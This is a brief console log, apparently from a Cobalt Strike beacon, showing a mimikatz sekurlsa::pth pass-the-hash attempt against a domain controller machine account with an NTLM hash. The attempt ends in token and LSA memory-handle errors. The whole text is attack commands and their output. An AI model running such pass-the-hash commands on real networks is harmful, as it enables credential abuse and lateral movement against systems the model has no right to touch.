 beacon> pth prod\dc01$ 31d6cfe0d16ae931b73c59d7e0c089c0
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:dc01$ /domain:prod /ntlm:31d6cfe0d16ae931b73c59d7e0c089c0 /run:"%COMSPEC% /c echo fa87d2ef7d6 > \\.\pipe\43f73a" command
[+] host called home, sent: 296114 bytes
[-] Failed to open token
[+] received output:
user    : dc01$
domain  : prod
program : C:\Windows\system32\cmd.exe /c echo fa87d2ef7d6 > \\.\pipe\43f73a
impers. : no
NTLM    : 31d6cfe0d16ae931b73c59d7e0c089c0
  |  PID  3756
  |  TID  3180
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS